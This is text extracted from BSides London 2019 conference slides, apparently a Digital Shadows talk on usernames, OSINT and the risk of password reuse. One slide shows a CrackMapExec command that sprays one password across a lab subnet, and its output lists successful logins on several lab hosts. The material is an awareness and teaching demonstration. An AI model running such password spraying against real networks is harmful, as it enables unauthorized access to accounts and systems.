 THE
MACHINES
ARE NOT
LEARNING
D
BSIDES
LONDON
2019
Risks of password reuse
• Password reuse is bad.
• One password may give you
access to:
• Multiple online services
• Admin across a whole estate
• As the red team we may:
• Perform password spraying
• Pass the hash
• End result SHELLZ!
kali CrackMapExec → λ → python crackmapexec.py 192.168.0.0/24 -u yomama -p 'P@ssw0rd'
04-09-2016 17:24:09 CME 192.168.0.14:445 WINXPBOX [*] Windows 5.1 (name:WINXPBOX) (domain:LAB)
04-09-2016 17:24:09 CME 192.168.0.13:445 WIN8BOX [*] Windows 6.3 Build 9600 (name:WIN8BOX) (domain:LAB)
04-09-2016 17:24:09 CME 192.168.0.12:445 WIN10BOX [*] Windows 10.0 Build 10586 (name:WIN10BOX) (domain:LAB)
04-09-2016 17:24:09 CME 192.168.0.11:445 WIN7BOX [*] Windows 6.1 Build 7601 (name:WIN7BOX) (domain:LAB)
04-09-2016 17:24:09 CME 192.168.0.10:445 DC1 [*] Windows 6.3 Build 9600 (name:DC1) (domain:LAB)
04-09-2016 17:24:09 CME 192.168.0.10:445 DC1 [+] LAB\yomama:P@ssw0rd
04-09-2016 17:24:09 CME 192.168.0.12:445 WIN10BOX [+] LAB\yomama:P@ssw0rd (Pwn3d!)
04-09-2016 17:24:09 CME 192.168.0.14:445 WINXPBOX [+] LAB\yomama:P@ssw0rd
04-09-2016 17:24:09 CME 192.168.0.11:445 WIN7BOX [+] LAB\yomama:P@ssw0rd
04-09-2016 17:24:09 CME 192.168.0.13:445 WIN8BOX [+] LAB\yomama:P@ssw0rd
4 Commercial In Confidence· www.digitalshadows.com
digital shadows_
Usernames, The Missing Piece:
The OSINT Jigsaw Puzzle
- Simon Hall